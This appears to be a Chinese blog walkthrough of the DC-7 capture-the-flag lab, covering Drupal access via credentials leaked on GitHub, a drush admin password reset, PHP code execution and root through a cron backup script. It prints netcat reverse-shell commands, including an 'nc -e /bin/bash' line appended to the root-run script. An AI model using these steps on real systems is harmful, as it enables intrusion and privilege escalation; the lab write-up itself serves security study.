信息收集
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA) | 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA) |_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03 |_http-generator: Drupal 8 (https://www.drupal.org) | http-methods: |_ Supported Methods: GET POST HEAD OPTIONS | http-robots.txt: 22 disallowed entries (15 shown) | /core/ /profiles/ /README.txt /web.config /admin/ | /comment/reply/ /filter/tips /node/add/ /search/ /user/register/ | /user/password/ /user/login/ /user/logout/ /index.php/admin/ |_/index.php/comment/reply/ |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Welcome to DC-7 | D7 MAC Address: 00:0C:29:40:76:C6 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.008 days (since Wed Sep 2 21:17:23 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
开放22和80端口,http使用了Drupal搭建,访问Web页面:

提示不建议进行爆破,建议跳出靶机去搜寻信息,在搜索引擎搜索@DC7USER:

github、twitter都能收到相关账号,访问twitter账号其简介内容如下:
This is a Twitter Account for the DC-7 challenge. There isn‘t really a lot here.
访问github,在config.php中拿到数据库账号密码:
<?php $servername = "localhost"; $username = "dc7user"; $password = "MdR3xOgB7#dW"; $dbname = "Staff"; $conn = mysqli_connect($servername, $username, $password, $dbname); ?>
使用该账号密码ssh登录成功:
[C:\~]$ ssh 192.168.76.135 Connecting to 192.168.76.135:22... Connection established. To escape to local shell, press ‘Ctrl+Alt+]‘. Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have new mail. Last login: Fri Aug 30 03:10:09 2019 from 192.168.0.100 /usr/bin/xauth: file /home/dc7user/.Xauthority does not exist dc7user@dc-7:~$ whoami dc7user dc7user@dc-7:~$ id uid=1000(dc7user) gid=1000(dc7user) groups=1000(dc7user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
在当前用户home目录下有mbox文件,从其中可以看到:
From root@dc-7 Fri Aug 30 00:15:18 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Fri, 30 Aug 2019 00:15:18 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3LCo-0000Eb-02 for root@dc-7; Fri, 30 Aug 2019 00:15:18 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3LCo-0000Eb-02@dc-7> Date: Fri, 30 Aug 2019 00:15:18 +1000
定时任务会以root权限自动执行 /opt/scripts/backups.sh,这是一个自动备份脚本会自动对web站点文件和数据库进行备份:
dc7user@dc-7:~/backups$ more /opt/scripts/backups.sh #!/bin/bash rm /home/dc7user/backups/* cd /var/www/html/ drush sql-dump --result-file=/home/dc7user/backups/website.sql cd .. tar -czf /home/dc7user/backups/website.tar.gz html/ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz chown dc7user:dc7user /home/dc7user/backups/* rm /home/dc7user/backups/website.sql rm /home/dc7user/backups/website.tar.gz
其文件权限为:
dc7user@dc-7:~/backups$ ls -l /opt/scripts/backups.sh -rwxrwxr-x 1 root www-data 520 Aug 29 2019 /opt/scripts/backups.sh
因此可以考虑从Web入手拿到www-data权限,修改备份脚本,通过创建root权限用户,反弹shell等各种方式拿到root权限。
重置admin的用户密码(https://www.isfirst.net/drupal/drupal-reset-password):
dc7user@dc-7:/var/www/html$ drush user-login admin default does not appear to be a resolvable hostname or IP, not starting browser. You may need to use the --uri option in your command or site alias to indicate the correct URL of this site. [warning] http://default/user/reset/1/1599091076/Z6q99HO2oKbTxsQ-5YwKlq7x58UaJ2FU_uoqkUha12M/login dc7user@dc-7:/var/www/html$
登录得到一次性登录url,登录Web设置admin密码为123456:

下载php扩展上传(https://www.drupal.org/project/php)安装php filter扩展:
新建content,选择插入源码,文本格式选择php code:

保存后访问对应的页面:

反弹shell连接kali:
root@kali:/opt/test# nc -nlvp 6666 listening on [any] 6666 ... connect to [192.168.76.129] from (UNKNOWN) [192.168.76.135] 58752 python -c ‘import pty;pty.spawn("/bin/bash")‘ www-data@dc-7:/var/www/html$ cd /opt/scripts cd /opt/scripts www-data@dc-7:/opt/scripts$ cat backups.sh cat backups.sh #!/bin/bash rm /home/dc7user/backups/* cd /var/www/html/ drush sql-dump --result-file=/home/dc7user/backups/website.sql cd .. tar -czf /home/dc7user/backups/website.tar.gz html/ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz chown dc7user:dc7user /home/dc7user/backups/* rm /home/dc7user/backups/website.sql rm /home/dc7user/backups/website.tar.gz
向backups.sh中追写命令反弹shell:
www-data@dc-7:/opt/scripts$ echo "nc -e /bin/bash 192.168.76.129 7777" >> backups.sh <"nc -e /bin/bash 192.168.76.129 7777" >> backups.sh www-data@dc-7:/opt/scripts$ more backups.sh more backups.sh #!/bin/bash rm /home/dc7user/backups/* cd /var/www/html/ drush sql-dump --result-file=/home/dc7user/backups/website.sql cd .. tar -czf /home/dc7user/backups/website.tar.gz html/ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz chown dc7user:dc7user /home/dc7user/backups/* rm /home/dc7user/backups/website.sql rm /home/dc7user/backups/website.tar.gz nc -e /bin/bash 192.168.76.129 7777
在kali监听,拿到root权限:
root@kali:/home/yurang# nc -nlvp 7777 listening on [any] 7777 ... connect to [192.168.76.129] from (UNKNOWN) [192.168.76.135] 38054 python -c ‘import pty;pty.spawn("/bin/bash")‘ root@dc-7:/var/www# whoami whoami root root@dc-7:/var/www# cd /root cd /root root@dc-7:~# ls ls theflag.txt root@dc-7:~# cat theflag.txt cat theflag.txt 888 888 888 888 8888888b. 888 888 888 888 888 o 888 888 888 888 "Y88b 888 888 888 888 888 d8b 888 888 888 888 888 888 888 888 888 888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888 888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888 88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P 8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " " 888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!! Hope you enjoyed DC-7. Just wanted to send a big thanks out there to all those who have provided feedback, and all those who have taken the time to complete these little challenges. I‘m sending out an especially big thanks to: @4nqr34z @D4mianWayne @0xmzfr @theart42 If you enjoyed this CTF, send me a tweet via @DCAU7. root@dc-7:~#
原文:https://www.cnblogs.com/yurang/p/13611425.html